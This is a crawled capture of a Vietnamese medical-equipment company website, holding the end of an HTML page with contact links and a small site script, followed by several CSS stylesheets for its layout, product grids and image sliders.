<ul class="ms"><li class="f"><a href="tel:0949926965" rel="nofollow"></a></li><li class="h"><a href="https://m.me/tapdoanytevietnhat" target="_blank" rel="nofollow"></a></li><li class="c"><a href="https://zalo.me/0949926965" target="_blank" rel="nofollow"></a></li><li class="m"><a href="/so-do-chi-duong-di.html" rel="nofollow"></a></li></ul>

<div class="fm">Thiết kế và phát triển website bởi Kenhdichvu.vn</div>
<div id="dvdeo" style="display:none;"></div>
<div class="dt"><ul><li class="r">Hotline: <b>0949.926.965 - 0949.926.965 - 0949.726.965</b></li><li class="c"><a href="/" title="Tập đoàn Việt Nhật">Trang chủ</a><b>|</b><a href="/so-do-chi-duong.html">Sơ đồ chỉ đường</a><b>|</b><a href="/huong-dan-mua-hang.html" rel="nofollow">Hướng dẫn mua hàng</a></li></ul></div>

<script type="text/javascript">
(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/vi_VN/all.js#xfbml=1";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));
function chkdem(){if (document.getElementById("key").value!=""){var str=document.getElementById('key').value;str=str.replace(" ", "_");str=str.replace(" ", "_");str=str.replace(" ", "_");str=str.replace(" ", "_");str=str.replace(" ", "_");str=str.replace(" ", "_");str=str.replace(" ", "_");str=str.replace(" ", "_");str=str.replace(" ", "_");str=str.replace(" ", "_");str=str.replace(" ", "");document.getElementById("ds").className = "dso";$('#ds').load('/js/incs.aspx?t='+str);}}
function colps(){document.getElementById("ds").className="dsn";document.getElementById("lss").className="lss";}
$(document).ready(function(){$('*').bind('cut copy paste contextmenu', function (e){e.preventDefault();})});
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://tapdoanytevietnhat.com/css/main.css
body_size: 21763
content:
@import url(/css/style.css);
@import url(/css/menu.css);
.hc{position:absolute;top:-200px;}

.av2{ background-color:#f5f5f5;margin-bottom:38px; color:#333;}
.v2{height:260px;overflow:hidden;text-align:center; padding-top:15px;}
.v2 li{float:left;width:350px;margin-right:65px;}
.v2 .l2{margin-right:0px;}
.v2 div{text-decoration:none;display:block;padding-top:100px;margin-top:20px; cursor:pointer;}
.v2 b{display:block;text-transform:uppercase;line-height:20px;height:20px;overflow:hidden;margin-bottom:10px;font-size:16px;font-weight:500;}
.v2 span{display:block;line-height:20px;height:80px;overflow:hidden; color:#555;}

.v4{margin-bottom:25px; width:1300px;}
.v4 .v{width:380px; height:380px;overflow:hidden; float:left; margin-right:20px; margin-bottom:20px;position:relative;}
.v4 img{display:block;width:100%;height:100%;}
.v4 span{position:absolute;z-index:1;width:100%;height:100%;left:0px; top:0px;-moz-opacity:0.3;opacity:0.3;filter:alpha(opacity=30); background-color:#000;}
.v4 b{position:absolute;z-index:2;width:270px;height:46px; line-height:46px;top:166px;left:54px; overflow:hidden; border:solid 1px #fff;  text-align:center; color:#fff; text-transform:uppercase; font-weight:600; font-size:19px;}
.v4 .v:hover b{ background-color:#3ab54a;}

.tm{height:54px;text-align:center;border:solid 1px #ddd;margin-bottom:20px;margin-top:50px;}
.tm .l{width:1198px;height:46px;margin-top:-28px;position:absolute;z-index:1;}
.tm .l h3{display:inline-block;max-width:100%;}
.tm .l a{background-color:#fff;line-height:46px;font-weight:500;font-size:24px;text-transform:uppercase;padding:0px 15px;float:left;color:#138823;}
.tm .c{padding-top:24px;}
.tm span{padding:0px 10px;}
.tm .c a{text-transform:uppercase;}

.bc{background-color:#f5f5f5; padding-top:30px; padding-bottom:2px; margin-bottom:8px;}
.uk{margin-bottom:18px;}
.uk.k{ width:1220px;}
.bc .uk{margin-bottom:10px;}
.uk .h,.h3{text-align:center; height:54px; color:#138823;font-weight:500; font-size:24px;text-transform:uppercase;background:url(/img/b/c.png) no-repeat center bottom; margin-bottom:20px;}
.uk h2{font-weight:500; font-size:24px;}
.uk .c{float:left;width:218px;height:338px;border:solid 1px #eee;border-bottom:solid 1px #ccc; background-color:#fff;overflow:hidden;text-align:center;position:relative;margin-right:20px;margin-bottom:20px;}
.uk .l4,.uk .l9{ margin-right:0px;}
.uk .c img{display:block;width:218px;height:218px;}
.uk .c strong{display:block;height:36px;line-height:18px;overflow:hidden;font-weight:500;margin-bottom:5px; padding:0px 3px; font-weight:500;}
.uk .c .p{display:block;padding:6px;color:#6d6e72; margin-bottom:6px;}
.uk .c b{color:#ec0017;font-size:16px;}
.uk .v{width:458px;height:338px;float:left;margin-right:20px;overflow:hidden;border:solid 1px #ddd;color:#fff;position:relative;margin-right:20px;margin-bottom:20px;}
.uk .v img{display:block;width:466px;height:338px;}
.uk .f{ display:block; line-height:28px; width:80px; text-align:center; color:#fff; background-color:#138823; margin-left:auto; margin-right:auto;border-radius:3px;}
.dsp .gg,.uk .gg,.up .gg,.dsp .gg{width:51px;line-height:51px;top:6px;right:6px;overflow:hidden;text-align:center;font-weight:500;color:#fff;background:url(/img/b/k1.png) no-repeat left top;position:absolute;}

.nf{background-color:#fff; padding-top:30px;height:610px;}
.nf p{padding:0px; margin:0px;}
.nf .h{display:block;font-size:24px; text-transform:uppercase; font-weight:500; height:35px;color:#138823;}
p.ga{ height:2px; overflow:hidden; background-color:#dedede; margin-bottom:20px;}
.ga span{ display:block; height:2px; width:80px; background-color:#138823;}

.hl{float:left;width:575px;height:225px;overflow:hidden;margin-bottom:30px;}
.hl li{font-size:16px;line-height:33px;padding-left:20px;background:url(/img/b/ia.gif) no-repeat left center;}
.hr{float:left;width:575px;height:225px;overflow:hidden;padding-left:30px;margin-bottom:30px;}
.hr img{display:block;width:575px;height:225px;}

.vh{float:left;width:570px;overflow:hidden;}
.vh .c{width:570px;height:370px;position:relative;overflow:hidden; margin-bottom:15px;}
.vh img{display:block;width:100%;height:100%;}
.vh .g,.vh .d{position:absolute;width:100%;height:100%;top:0px;left:0px;}
.vh .g{z-index:1;background-color:#000;-moz-opacity:0.3;opacity:0.3;filter:alpha(opacity=30);}
.vh .d{z-index:5;background:url(/img/b/v.png) no-repeat center center;cursor:pointer;}
.vh .e{height:36px;width:100%;position:absolute;z-index:3;background-color:#000;-moz-opacity:0.2;opacity:0.2;filter:alpha(opacity=20);left:0px;bottom:0px;}
.vh strong{position:absolute;z-index:4;height:36px;line-height:36px;width:100%;text-align:center;font-weight:500;text-transform:uppercase;overflow:hidden;left:0px;bottom:0px;color:#fff;}
.vh .f{ float:left;position:relative; width:180px; overflow:hidden; margin-right:15px; height:110px;}
.vh .l3{ margin-right:0px;}
.vh .f strong,.vh .f .e{ display:none;}
.vh .f .d{background-size:42px 42px;}

.nh{float:left;width:570px;overflow:hidden; margin-left:40px;}
.nh .c{height:110px;overflow:hidden;margin-bottom:20px;}
.nh img{float:left;width:110px;height:110px;margin-right:15px;border-radius:50%;}
.nh strong{display:block;line-height:20px;max-height:40px;overflow:hidden;margin-bottom:5px;font-weight:500; font-size:15px;}
.nh span{display:block;line-height:20px;text-align:justify;color:#666;height:60px;overflow:hidden;}

.ht{text-align:center;font-size:23px;height:56px; color:#138823;background:url(/img/b/c.png) no-repeat center bottom;font-weight:500;margin-bottom:20px;text-transform:uppercase;}
.hi{margin-bottom:18px;}
.hi .v{float:left;width:220px;overflow:hidden;margin-right:20px;margin-bottom:20px;}
.hi .l4{ margin-right:0px;}
.hi img{width:220px;display:block;height:150px;}

.dr{float:left;width:890px;overflow:hidden;margin-bottom:30px;min-height:680px;padding-top:10px;}
.hp{font-size:22px;color:#138823;height:36px;text-transform:uppercase;font-weight:500;}
.bg{height:3px;background-color:#f2f2f2;overflow:hidden;margin-bottom:5px;}
.bg span{display:block;height:3px;background-color:#138823;width:68px;}

.ulip{height:38px;overflow:hidden;margin-bottom:10px;background-color:#f8f8f8;}
.ulip.p{ background-color:#fff;}
.ulip h1,.ulip h2{font-size:17px;display:inline;}
.ulip li{float:left;white-space:nowrap;line-height:38px;background:url(/img/bg/gl.gif) no-repeat right center;padding-left:10px;padding-right:15px;}
.ulip .l{padding-left:0px;}
.ulip .r{float:right;padding-right:0px;background:url(/img/ic/1.gif) no-repeat left center;color:#666;}

.itr{text-align:justify;padding:10px 0px;background-color:#fff;margin-bottom:10px; font-size:16px; line-height:150%;}
.itr img{max-width:890px;}
.itr.p img{max-width:850px;}
.itr ul,.itr li{list-style-type:inherit;margin:3px 3px 3px 10px;}
.itr h2{font-size:18px;color:#333;padding-bottom:5px;padding-top:10px;}
.itr h3{font-size:17px;color:#333;padding-bottom:5px;padding-top:10px;}
.itr h4{font-size:16px;color:#333;padding-bottom:5px;padding-top:10px;}

.up{width:990px;}
.up .c{float:left;width:280px;height:360px;border:solid 1px #eee;border-bottom:solid 1px #ccc; background-color:#fff;overflow:hidden;text-align:center;position:relative;margin-right:22px;margin-bottom:22px;}
.up .c img{display:block;width:260px;height:260px; margin:10px;}
.up .c strong{display:block;max-height:40px;line-height:20px; font-size:15px;overflow:hidden;font-weight:500;margin-bottom:10px; padding:0px 15px; font-weight:500;}
.up .c .p{color:#6d6e72;color:#ec0017;}
.up .c b{font-size:16px;}
.up .c .t{ color:#999;text-decoration: line-through; margin-left:5px;}

.un{margin-bottom:10px;width:1000px;}
.un .c{height:160px;overflow:hidden;margin-bottom:20px;font-size:16px;}
.un img{width:240px;height:160px;float:left;margin-right:15px;}
.un strong{display:block;line-height:20px;max-height:40px;overflow:hidden;margin-bottom:10px;font-weight:500;}
.un span{display:block;line-height:20px;height:60px;text-align:justify;color:#666;overflow:hidden;}
.un.d .c{ height:65px;}
.un.d img{width:90px;height:65px;}
.un.d strong{height:20px;margin-bottom:5px;}
.un.d span{height:40px;}

.pa{float:left;width:890px;overflow:hidden;margin-bottom:30px; padding-top:10px;}
.pb{overflow:hidden;margin-bottom:20px;}
.pl{width:512px;float:left;}
.pl .t img{ display:block;width:500px;height:500px; padding:5px;border:solid 1px #ddd;}

.pr{float:left;width:640px;overflow:hidden;padding-left:28px;position:relative;}
.pr h1{font-size:24px;color:#1d81bb;font-weight:500;}
.pz{height:40px;}
.pz .l{float:left;line-height:40px;background:url(/img/bg/i3.gif) no-repeat left center;padding-left:10px;}
.pz .l b{color:#e81c25;font-size:24px;}
.pz span{text-decoration: line-through; color:#999; margin-left:5px; font-size:16px;}

.d4{border-top:dashed 1px #ddd;margin-bottom:15px;padding-top:10px; line-height:180%; text-align:justify; font-size:15px; color:#333;}

.pc{color:#333;padding-top:10px;}
.pc span{display:block;width:206px;padding-left:10px;height:24px;line-height:24px;overflow:hidden;background:url(/img/bg/i3.gif) no-repeat left center;}

.ca{float:left;height:44px;width:200px;overflow:hidden;border-radius:5px; font-size:12px;text-align:center;color:#fff;cursor:pointer;margin-bottom:15px;background-color:#3ab54a;}
.ca b{ display:block;text-transform:uppercase; height:22px; font-size:16px; font-weight:500; padding-top:4px;}
.cb{float:left;line-height:44px;width:200px;overflow:hidden;border-radius:5px;text-align:center;color:#fff;text-transform:uppercase;cursor:pointer;margin-bottom:20px;background-color:#05ad9e; font-size:16px; margin-left:10px;}
.cb:hover{color:#fff;}

.pi{ float:right;}
.pi a{padding-left:20px;display:block;margin-bottom:10px;}
.pi .r{background:url(/img/bg/y.png) no-repeat left center;}
.pi .c{background:url(/img/bg/h.png) no-repeat left center;}

.dc{border: #f15928 1px dashed;background-color:#f2f2f2;margin-top:10px;padding:6px 10px;}
.dc li{line-height:24px;background:url(/img/b/g.png) no-repeat left center;padding-left:15px;}

.px{float:right;height:23px;margin-right:15px;}
.px a{float:right;height:23px;width:23px;margin-right:15px;}
.px .a{background:url(/img/b/k.png) no-repeat left top;}
.px .b{background:url(/img/b/h.png) no-repeat left top;}
.pf{background:url(/img/bg/te.png) no-repeat left 0px;padding-left:25px;line-height:19px;float:left;}

.ts{margin-bottom:10px;border-left:solid 1px #ddd;border-right:solid 1px #ddd;}
.ts td{border-bottom:solid 1px #ddd;padding:8px;}
.ts .l{border-right:solid 1px #ddd;}

.umt{height:40px;overflow:hidden;line-height:40px;border:solid 1px #eaeaea;margin-bottom:20px;background-color:#f2f2f2;position:relative;text-transform:uppercase;}
.umt .r,.umt .c{float:right;}
.umt .l{line-height:40px;font-size:20px;background-color:#3ab54a;color:#fff;padding:0px 20px;position:absolute;z-index:1; top:0px; left:0px;}
.umt .l a{color:#fff;}
.umt .r{width:40px;background:url(/img/bg/ic.gif) no-repeat center center;border-left:solid 1px #eaeaea;}
.umt .r a{display:block;height:40px;}

.mt{height:40px;overflow:hidden;line-height:40px;border:dotted 1px #c9c9c9;margin-bottom:10px;}
.mt .r,.mt .c{float:right;}
.mt .l{float:left;font-size:16px;display:block;float:left;background-color:#3ab54a;padding:0px 10px;text-transform:uppercase;}
.mt .l a{ color:#fff;}
.mt h3{font-size:16px;font-weight:normal;}
.mt .r{text-transform:none;font-style:italic;margin-right:10px;background:url(/img/b/k.gif) no-repeat right center;padding-right:10px;margin-left:5px;}
.mt .r a{color:#666;}
.mt .c b{padding:8px;color:#ccc;font-size:15px;}

.avt{height:76px;overflow:hidden;background-color:#f3f3f3;padding-top:20px;}
.avt li{float:left;height:56px;width:294px;}
.avt p{display:block;height:56px;overflow:hidden;width:294px;text-decoration:none;color:#555; padding:0px; margin:0px;}
.avt a:hover{color:#ff0b00;}
.avt img{display:block;float:left;width:56px;height:56px;margin-right:10px;}
.avt b{display:block;line-height:30px;}
.avt span{display:block;line-height:20px;height:20px;overflow:hidden;font-size:13px;}





.hd{height:460px;overflow:hidden;padding-top:38px;text-align:center;}
.hd h2{font-size:30px;font-weight:500;margin-bottom:10px;text-transform:uppercase;color:#f5852c;}
.hd .c{display:block;text-transform:uppercase;padding-bottom:15px;font-size:20px;color:#666;}
.hd .f{display:block;line-height:36px;border:solid 1px #f5852c;width:180px;margin-left:auto;margin-right:auto;margin-bottom:32px;font-size:17px;border-radius:18px;color:#666;}
.hd .f:hover{background-color:#f5852c;color:#fff;text-decoration:none;}
.hd li{float:left;width:271px;height:268px;margin-right:32px;overflow:hidden;background-color:#e8e8e8;}
.hd .l3{margin-right:0px;}
.hd img{display:block;width:271px;height:180px;}
.hd strong{display:block;padding-top:10px;text-transform:uppercase;font-weight:500;font-size:18px;height:24px;}
.hd li span{display:block;line-height:20px;font-size:15px;height:40px;overflow:hidden;color:#666;padding:0px 10px;}


.dk{height:450px;overflow:hidden;padding-top:10px;}
.dk .h{font-size:24px;height:54px;line-height:30px;background:url(/img/b/d.png) no-repeat left top;padding-left:44px;text-transform:uppercase;font-weight:500;}
.kh{float:right;width:570px;height:660px;overflow:hidden;}
.kh p{padding:0px;margin:0px;}


.dsp .g,.mb .g,.up .g{width:38px;height:20px;line-height:20px;top:12px;left:1px;overflow:hidden;text-align:center;color:#fff;position:absolute;background-color:#ed1b24;font-size:12px;}

.v7{margin-bottom:38px;height:218px;position:relative;}
.v7 em{z-index:0;position:absolute;background:linear-gradient(to right,#2f348d,#04b7ce,#8ac640);opacity:.6;display:block;height:218px;width:100%;top:0px;left:0px;}
.v7 ul{position:relative;z-index:1;background:url(/img/b/z.png) no-repeat center top;height:218px;overflow:hidden;}
.v7 li{float:left;width:275px;padding:10px;text-align:center;overflow:hidden;padding-top:25px;}
.v7 b{display:block;width:96px;height:96px;line-height:96px;overflow:hidden;background:url(/img/b/y.png) no-repeat left top;color:#fff;font-size:30px;margin-left:auto;margin-right:auto;}
.v7 span{display:block;font-weight:bold;font-size:22px;color:#333;padding-top:10px;}

.h3{text-align:center;font-size:30px;height:60px;background:url(/img/b/c.png) no-repeat center bottom;font-weight:500;margin-bottom:30px;text-transform:uppercase;}
.v20{float:left;width:575px;overflow:hidden;height:402px;position:relative;margin-right:30px;margin-bottom:28px;}
.v20 img{display:block;width:575px;height:402px;}
.v20 strong,.v20 span{position:absolute;width:100%;height:100%;bottom:0px;left:0px;}
.v20 span{height:36px;width:100%;position:absolute;z-index:1;background-color:#000;-moz-opacity:0.7;opacity:0.7;filter:alpha(opacity=70);}
.v20 strong{position:absolute;z-index:2;height:36px;line-height:36px;width:100%;text-align:center;font-weight:500;overflow:hidden;font-size:16px;}
.v20 strong a{color:#fff;}


.vf{display:block;line-height:38px;border:solid 1px #f5852c;width:200px;margin-left:auto;margin-right:auto;font-size:19px;border-radius:18px;color:#666;text-align:center;margin-bottom:45px;}
.vf:hover{background-color:#f5852c;color:#fff;text-decoration:none;}


.dvid{position:fixed;_position:absolute;/* hack for internet explorer 6*/height:100%;width:100%;top:0;left:0px;z-index:9999;}
.dvid .t{width:1150px;margin-left:auto;margin-right:auto;padding-top:20px;height:30px;overflow:hidden;}
.dvid .t a{display:block;width:30px;height:30px;float:right;background:url(/images/bg/close.png) no-repeat left top;}
.dvid .f{width:1100px;height:450px;overflow:hidden;margin-left:auto;margin-right:auto;}
.ivd{height:450px;overflow:hidden;}
.ivl{float:left;width:650px;overflow:hidden;}
.ivr{float:left;width:430px;height:430px;background-color:#fff;overflow:hidden;padding:10px;}

.v9{margin-bottom:20px;}
.v9 img{width:1180px;}






.ql,.qc,.qr{ float:left; width:374px; overflow:hidden; margin-right:29px;}
.qa{ display:block; text-transform:uppercase; font-weight:500; font-size:16px; line-height:34px; height:34px; overflow:hidden; border-bottom:solid 1px #1d81bb; margin-bottom:10px;}
.qc div{ display:block; border:solid 1px #ddd; margin-bottom:10px; font-size:16px;}
.qc p{ padding:10px; margin:0px; font-weight:bold; background-color:#f5f5f5; line-height:20px; cursor:pointer;}
.qc span{ display:block; line-height:20px; color:#666; padding:10px;border-top:solid 1px #ddd;}
.qc a{ display:block; margin-left:10px; margin-bottom:10px;}

.ns{clear:both;padding:10px 0px;background-color:#fff;margin-bottom:10px;}
.ns .l{width:210px;float:left;}
.ns strong{display:block;}
.ns .l img{width:200px;height:133px;}
.ns .r{height:133px;overflow:hidden;text-align:justify;}
.ns .r span{display:block;padding-top:10px;color:#666;font-style:normal;line-height:18px;}

#bneo{ display:block;border-top: #ccc 1px solid;border-left: #ccc 1px solid;border-right: #ccc 1px solid; width:450px; padding:10px 10px 10px 40px;background:url(/img/b/na.gif) no-repeat 10px 12px,#f3f3f3 url(/img/b/no.gif) no-repeat right center; cursor:pointer; margin-top:10px;}
#bneo.n{border-bottom: #ccc 1px solid;background:url(/img/b/na.gif) no-repeat 10px 12px,#f3f3f3 url(/img/b/nf.gif) no-repeat right center;}
#uneo{display:none;border-bottom: #ccc 1px solid;border-left: #ccc 1px solid;border-right: #ccc 1px solid;width:480px; padding:1px 0px 10px 20px; margin-left:0px; margin-top:0px; background-color:#f3f3f3;}
#uneo.s{ display:block;}

#bgpopup{position:fixed;_position:absolute;/* hack for internet explorer 6*/height:100%;width:100%;top:0;left:0px;background:#000000;z-index:9998;}
.dvd{position:fixed;_position:absolute;/* hack for internet explorer 6*/height:100%;width:100%;top:0;left:0px;z-index:9999;}
.dvd div.t{width:688px;margin-left:auto;margin-right:auto;padding-top:20px;height:30px;overflow:hidden;}
.dvd div.t a{display:block;width:30px;height:30px;float:right;background:url(/img/bg/close.png) no-repeat left top;}
.dvd div.f{width:640px;height:480px;overflow:hidden;margin-left:auto;margin-right:auto;}

.dvc{position:fixed;_position:absolute;/* hack for internet explorer 6*/height:100%;width:100%;top:0;left:0px;z-index:9999;}
.dvc div{width:940px;height:560px;overflow:hidden;margin-left:auto;margin-right:auto;}
.dvc div a{display:block;width:35px;height:35px;float:right;position:absolute;z-index:100;margin-top:60px;background:url(/img/bg/close.png) no-repeat left top;margin-left:915px;}

.rh{background-color:#f4f4f4;padding:15px;}
.rh .l{float:left;}
.rh .a{font-weight:500;text-transform:uppercase;font-size:17px;padding-right:5px;line-height:30px;}
.rh .b{margin-right:50px;background-color:#fff;border:solid 1px #ccc;}
.rh .txt{font-size:15px;padding:5px;}

.rt{background-color:#f4f4f4;padding:10px;font-weight:500;font-size:17px;color:#1d81bb;border-top:solid 2px #ddd;border-bottom:solid 2px #ddd;}
.ra{height:40px;line-height:40px;overflow:hidden;border-bottom:solid 2px #ddd;}
.ra li{float:left;font-weight:bold;font-size:17px;}
.ra .a{width:40px;padding-left:10px;}
.ra .b{width:240px;}
.ra .c{width:640px;}
.ra .d{width:150px;}
.ra .e{width:100px;}

.rb{overflow:hidden;border-bottom:solid 1px #ddd;padding:10px 0px;font-size:17px;}
.rb.g{background-color:#f9f9f9;}
.rb .l{float:left;}
.rb .a{width:40px;padding-left:10px;}
.rb .b{width:240px;}
.rb .c{width:640px;}
.rb .d{width:150px;}
.rb .e{width:100px;}

.kk{border:0px solid #fff;font-size:14px;color:#666;background-color:#fff;padding:9px 7px;border-radius:3px;font-family:Arial;} 
.ucl{float:left;width:420px;padding:0px 20px 0px 0px;overflow:hidden;position:relative;}
.ucl img{width:400px;height:400px;display:block;border:solid 2px #f2f3f3;padding:3px; margin-left:auto; margin-right:auto;}
.ucl .ll{height:418px;}
.ucl .rr{font-weight:bold;}
.ucl .dd span{color:#765fb8;}
.ucl .tt{margin-top:5px; float:right;}
.ucl .tt span{text-decoration: line-through;color:#999;font-weight:bold;}
.ucl .gg{height:40px;}
.ucl .gg b{font-size:24px;color:#ee4238;}

.ucr{float:left;width:650px;overflow:hidden;padding-top:10px;background-color:#f1f2f2;padding-left:20px;border-right:solid 18px #f1f2f2;position:relative; padding-bottom:20px;}
.ucr .l1{font-size:18px;height:30px;font-weight:bold;text-transform:uppercase;color:#555;}
.ucr .ls{font-size:16px;height:30px;overflow:hidden;color:Red;}
.ucr .l{height:34px;border:solid 1px #ddd;border-radius:3px;margin-bottom:8px;overflow:hidden; background-color:#fff;}
.ucr .c{border:solid 1px #ddd;border-radius:3px;overflow:hidden;margin-bottom:14px;height:68px;background-color:#fff;}
.ucr .c .kk{height:100%;}
.ucr .r{height:45px;}
.sl{padding-top:8px;height:26px;border-left:solid 1px #e7e7e9;position:absolute;z-index:1; top:70px; right:12px; font-size:13px;}
.lf{line-height:20px;margin-bottom:15px;}

.ucr .f{width:380px;height:48px;position:relative;border-radius:5px;background-color:#f25a29; color:#fff; text-transform:uppercase; line-height:48px; text-align:center;border-bottom:solid 1px #ef3c28; font-size:18px; font-weight:200;}
.ucr .f.f1{ background-color:#1d75bd;border-bottom:solid 1px #2b3a8f;}
.ucr .f .s{width:100%;height:48px;position:absolute;z-index:1;left:0px;top:0px;}

.ucc{float:left;width:558px;overflow:hidden;padding-top:100px;height:350px;text-align:center;background-color:#f1f2f2;}
.ucc .t{font-weight:bold;font-size:17px;height:25px;}
.ucc .r{font-weight:bold;text-transform:uppercase;color:#ed1c24;font-size:16px;margin-bottom:20px;}
.ucc .g{width:33px;height:2px;background-color:#414042;overflow:hidden;margin-left:auto;margin-right:auto;margin-bottom:20px;}
.ucc .c{font-size:15px;font-weight:bold;line-height:20px;}

.dca{ color:#666; height:30px;}
.dca .k{ width:60px;}
.dcb{ float:right; padding-right:5px;}
.dcb span{ font-weight:bold; color:Red; font-size:17px;}


--- FILE ---
content_type: text/css
request_url: https://tapdoanytevietnhat.com/js/slideshow/Detail.css
body_size: 722
content:

/******************/

#NewsImg{
	width:330px;
	padding:5px 0px;
}
#galleryContainer{
	height:72px;	/* Height of the images + 2 */
	border:1px solid #ccc;
	position:relative;
	overflow:hidden;
	padding:2px;
	
	/* CSS HACK */
	height: 72px;	/* IE 5.x - Added 2 pixels for border left and right */
	height/* */:/**/72px;	/* Other browsers */
	height: /**/72px;
			
}
#arrow_left{
	position:absolute;
	left:0px;
	z-index:10;
	background-color: #ecf4fd;
	padding:1px;
	height: 70px;
	padding-top: 27px;
	cursor: pointer;
}
#arrow_right{
	position:absolute;
	right:0px;
	z-index:10;
	background-color: #ecf4fd;
	padding:1px;		
	height: 70px;
	padding-top: 27px;
	cursor: pointer;
}

#theImages{
	position:absolute;
	height:65px;
	left:0px;
	width:100000px;
}
#theImages #slideEnd{
	float:left;
}
#theImages img{
	float:left;
	padding:1px;
	filter: alpha(opacity=70);
	opacity: 0.7;
	cursor:pointer;
	border-right:1px solid #999; height:70px; width:70px;
}



--- FILE ---
content_type: text/css
request_url: https://tapdoanytevietnhat.com/js/slw.css
body_size: 893
content:
.jssora05l, .jssora05r, .jssora05ldn, .jssora05rdn
{position: absolute;cursor: pointer;display: block;background: url(/img/bg/a17.png) no-repeat;overflow:hidden;}
.jssora05l { background-position: -10px -40px; }
.jssora05r { background-position: -70px -40px; }
.jssora05l:hover { background-position: -130px -40px; }
.jssora05r:hover { background-position: -190px -40px; }
.jssora05ldn { background-position: -250px -40px; }
.jssora05rdn { background-position: -310px -40px; }

.jssort01 .w {
    position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
}

.jssort01 .c {
    position: absolute;
    top: 0px;
    left: 0px;
    width: 68px;
    height: 68px;
    border: #ccc 1px solid;
}

.jssort01 .p:hover .c, .jssort01 .pav:hover .c, .jssort01 .pav .c {
    background:url(/img/bg/t01.png) no-repeat center center;
    border-width: 0px;
    top: 1px;
    left: 1px;
    width: 68px;
    height: 68px;
}

.jssort01 .p:hover .c, .jssort01 .pav:hover .c {
    top: 0px;
    left: 0px;
    width: 68px;
    height: 68px;
    border: #ccc 1px solid;
}



--- FILE ---
content_type: text/css
request_url: https://tapdoanytevietnhat.com/js/imgsliw/skin.css
body_size: 789
content:
#slide-adv-next,#slide-adv-back{height:30px;width:18px;display:block;position:absolute;z-index:98;margin-top:80px;}
#slide-adv-next{background:url(/img/bg/ir.png) no-repeat right center;margin-left:1198px;}
#slide-adv-back{background:url(/img/bg/il.png) no-repeat left center;margin-left:-36px;}

.dsp{height:330px;overflow:hidden;}
.dsp .skinimg{width:11800px;height:420px;overflow:hidden;position:relative;z-index:97;}
.dsp .c{float:left;width:218px;height:300px;border:solid 1px #eee;border-bottom:solid 1px #ccc; background-color:#fff;overflow:hidden;text-align:center;position:relative;margin-right:20px;margin-bottom:20px;}
.dsp .l4,.uk .l9{ margin-right:0px;}
.dsp .c img{display:block;width:218px;height:218px;}
.dsp .c strong{display:block;height:36px;line-height:18px;overflow:hidden;font-weight:500;margin-bottom:10px; padding:0px 3px; font-weight:500;}
.dsp .c .p{color:#6d6e72;color:#ec0017;}
.dsp .c b{font-size:16px;}
.dsp .c .t{ color:#999;text-decoration: line-through; margin-left:5px;}

